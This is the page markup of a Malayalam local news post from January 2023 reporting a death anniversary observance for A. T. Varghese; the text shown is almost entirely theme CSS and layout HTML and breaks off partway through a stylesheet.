<style scoped>.tdi_86{vertical-align:baseline}.tdi_86>.wpb_wrapper,.tdi_86>.wpb_wrapper>.tdc-elements{display:block}.tdi_86>.wpb_wrapper>.tdc-elements{width:100%}.tdi_86>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_86>.wpb_wrapper{width:auto;height:auto}.tdi_86{padding-right:80px!important;width:70%!important}@media (max-width:767px){.tdi_86{padding-right:20px!important;padding-left:20px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_86{padding-right:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_86{padding-right:10px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_featured_image tdi_87 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_87" >
<style>.tdi_87{margin-right:-40px!important;margin-bottom:40px!important;margin-left:-84px!important}@media (max-width:767px){.tdi_87{margin-right:-20px!important;margin-bottom:30px!important;margin-left:-20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_87{margin-right:0px!important;margin-left:-35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_87{margin-right:0px!important;margin-bottom:30px!important;margin-left:-10px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_87 .td-audio-player{font-size:12px}.tdi_87 .tdb-caption-text{margin:6px 0 0}.tdi_87:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        fetchpriority="high" 
                                        width="697" 
                                        height="385" 
                                        class="entry-thumb" 
                                        src="https://irinjalakuda.com/wp-content/uploads/2023/01/Untitled-4-1.jpg" srcset="https://irinjalakuda.com/wp-content/uploads/2023/01/Untitled-4-1.jpg 697w, https://irinjalakuda.com/wp-content/uploads/2023/01/Untitled-4-1-300x166.jpg 300w" sizes="(max-width: 697px) 100vw, 697px" 
                                        alt="" 
                                        title="Untitled-4"
                                    />
                                    </div></div><div class="vc_row_inner tdi_89  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_89{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_89,.tdi_89 .tdc-inner-columns{display:block}.tdi_89 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_91  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_91{vertical-align:baseline}.tdi_91 .vc_column-inner>.wpb_wrapper,.tdi_91 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_91 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_91 .vc_column-inner,.tdi_91 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_91 .vc_column-inner>.wpb_wrapper,.tdi_91 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column;align-items:flex-start}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_92 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_92" >
<style>.tdi_92{margin-bottom:0px!important;margin-left:-6px!important;padding-top:1px!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_92{margin-left:-4px!important}}@media (max-width:767px){.tdi_92{margin-left:0px!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_92 .tdb-entry-category{padding:0px;margin:0 6px;color:var(--accent-color-1)!important;font-family:var(--global-font-1)!important;font-size:17px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_92 .tdb-cat-bg{border-width:0px;background-color:rgba(255,255,255,0)!important}.tdi_92 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_92 .tdb-entry-category:hover{color:var(--accent-color-2)!important}.tdi_92 .tdb-cat-sep{font-size:14px;color:#999999}.tdi_92 .tdb-cat-sep-svg svg,.tdi_92 .tdb-cat-sep-svg svg *{fill:#999999}.tdi_92 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_92{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_92 .tdb-entry-category{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_92 .tdb-entry-category{margin:0 4px;font-size:15px!important}.tdi_92 .tdb-cat-sep{font-size:11px}}@media (max-width:767px){.tdi_92 .tdb-entry-category{margin:0 4px 0 0;font-size:15px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://irinjalakuda.com/category/localnews/" ><span class="tdb-cat-bg"></span>Local News</a><i class="tdb-cat-sep td-icon-vertical-line"></i></div></div><div class="td_block_wrap tdb_single_reading_time tdi_93 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_93" >
<style>.tdi_93{margin-bottom:0px!important;padding-left:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_93{padding-left:8px!important}}@media (max-width:767px){.tdi_93{padding-top:12px!important;padding-left:0px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_93{padding-left:10px!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_reading_time{line-height:30px;white-space:nowrap}.tdb_single_reading_time svg,.tdb_single_reading_time svg *{fill:#444}.tdi_93 .tdb-add-text{margin-left:5px;color:var(--base-color-1);font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.2!important;font-weight:400!important}.tdi_93 i{font-size:16px}.tdi_93 .tdb-views-icon{margin-right:10px;position:relative;top:-1px}.tdi_93{color:var(--base-color-1);font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.2!important;font-weight:400!important}.tdi_93 svg,.tdi_93 svg *{fill:var(--base-color-1)}@media (min-width:768px) and (max-width:1018px){.tdi_93{font-size:13px!important}.tdi_93 .tdb-add-text{font-size:13px!important}}@media (max-width:767px){.tdi_93 i{font-size:14px}.tdi_93 .tdb-views-icon{margin-right:6px;position:relative;top:-2px}.tdi_93{font-size:14px!important}.tdi_93 .tdb-add-text{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon tdc-font-fa tdc-font-fa-clock-o"></i><span class="reading-time-number">Less than 1</span><span class="tdb-minute-text"> min.</span><span class="tdb-add-text">Read</span></div></div></div></div></div></div><div class="td_block_wrap tdb_title tdi_94 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_94" >
<style>.tdi_94{margin-top:20px!important;margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_94{margin-top:15px!important;margin-bottom:20px!important}}@media (max-width:767px){.tdi_94{margin-top:15px!important;margin-bottom:20px!important;width:100%!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_94 .tdb-title-text{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:40px!important;line-height:1.2!important;font-weight:700!important;letter-spacing:-1px!important}.tdi_94 .tdb-title-line:after{height:2px;bottom:40%}.tdi_94 .tdb-title-line{height:50px}.td-theme-wrap .tdi_94{text-align:left}.tdi_94 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_94 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_94 .tdb-title-text{font-size:28px!important}}@media (max-width:767px){.tdi_94 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">എ ടി. വർഗ്ഗീസ് ചരമ വാർഷിക ദിനാചാരണം നടന്നു</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_96  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_96{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_96,.tdi_96 .tdc-inner-columns{display:block}.tdi_96 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_96{margin-left:-0px;margin-right:-0px}.tdi_96>.vc_column_inner,.tdi_96>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_96{margin-bottom:30px!important;padding-top:4px!important;padding-bottom:4px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:1px 0px 1px 0px!important}.tdi_96 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_96{padding-top:10px!important;padding-bottom:10px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_96{margin-bottom:20px!important;padding-top:0px!important;padding-bottom:0px!important}}</style><div class="vc_column_inner tdi_98  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_98{vertical-align:baseline}.tdi_98 .vc_column-inner>.wpb_wrapper,.tdi_98 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_98 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_98 .vc_column-inner,.tdi_98 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_98 .vc_column-inner>.wpb_wrapper,.tdi_98 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_author tdi_99 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_99" >
<style>.tdi_99{margin-bottom:0px!important}@media (max-width:767px){.tdi_99{width:100%!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_99 .tdb-block-inner{justify-content:center}.tdi_99 .tdb-author-name-wrap{align-items:baseline}.tdi_99 .tdb-author-by{margin-right:6px;color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_99 .avatar{width:25px;height:25px;margin-right:10px;border-radius:50%}.tdi_99 .tdb-author-name{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:14px!important;line-height:1.2!important;font-weight:700!important;text-transform:capitalize!important}.tdi_99 .tdb-author-name:hover{color:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){.tdi_99 .avatar{width:20px;height:20px;margin-right:6px}}@media (min-width:768px) and (max-width:1018px){.tdi_99 .tdb-author-by{margin-right:5px;font-size:12px!important}.tdi_99 .avatar{width:20px;height:20px;margin-right:5px}.tdi_99 .tdb-author-name{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://irinjalakuda.com/author/irinjalakudavartha_admin/" title="irinjalakudavartha_admin"><img alt='irinjalakudavartha_admin' src='https://secure.gravatar.com/avatar/776e268d80ba5d2bb62beb960097448356f1ac38b2dee9396af6171073bf1cc2?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/776e268d80ba5d2bb62beb960097448356f1ac38b2dee9396af6171073bf1cc2?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://irinjalakuda.com/author/irinjalakudavartha_admin/">irinjalakudavartha_admin</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_100 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_100" >
<style>.tdi_100{margin-bottom:0px!important;margin-left:15px!important;padding-left:15px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0px 0px 0px 1px!important}@media(min-width:1141px){.tdi_100{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_100{margin-left:10px!important;padding-left:10px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_100{margin-left:5px!important;padding-left:5px!important}}@media (max-width:767px){.tdi_100{margin-top:10px!important;margin-right:0px!important;margin-bottom:10px!important;margin-left:0px!important;padding-top:10px!important;padding-right:0px!important;padding-bottom:10px!important;padding-left:0px!important;width:100%!important;justify-content:center!important;text-align:center!important;border-width:1px 0px 1px 0px!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_100 svg{width:14px}.tdi_100 .tdb-date-icon{margin-right:5px}.tdi_100{color:var(--base-color-1);font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_100 svg,.tdi_100 svg *{fill:var(--base-color-1)}@media (min-width:768px) and (max-width:1018px){.tdi_100{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-01-14T18:11:15+05:30">January 14, 2023</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_share tdi_101  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_101" >
<style>.tdi_101{margin-bottom:0px!important;margin-left:auto!important;padding-top:6px!important}@media(min-width:1141px){.tdi_101{display:inline-block!important}}@media (max-width:767px){.tdi_101{margin-bottom:0px!important;margin-left:0px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_101 .td-social-network .td-social-but-icon{border-top-left-radius:0px;border-bottom-left-radius:0px}.tdi_101 .td-social-network .td-social-but-text{border-top-right-radius:0px;border-bottom-right-radius:0px}.tdi_101 .td-social-expand-tabs{border-radius:0px}.tdi_101 .td-ps-notext .td-social-network .td-social-but-icon,.tdi_101 .td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:0px;border-bottom-right-radius:0px}.tdi_101 .td-post-sharing-visible{align-items:flex-start}.tdi_101 .td-social-handler{border-color:rgba(0,0,0,0)}.tdi_101 .td-social-share-text:before{border-color:transparent transparent transparent rgba(0,0,0,0)}.tdi_101 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_101 .td-social-network .td-social-but-icon i{color:#ffffff}.tdi_101 .td-ps-bg .td-social-network div,.tdi_101 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_101 .td-ps-dark-bg .td-social-network div{background-color:var(--base-color-1)}.tdi_101 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:var(--base-color-1)}.tdi_101 .td-ps-border-colored .td-social-but-text{border-color:var(--base-color-1)}</style><div id="tdi_101" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg 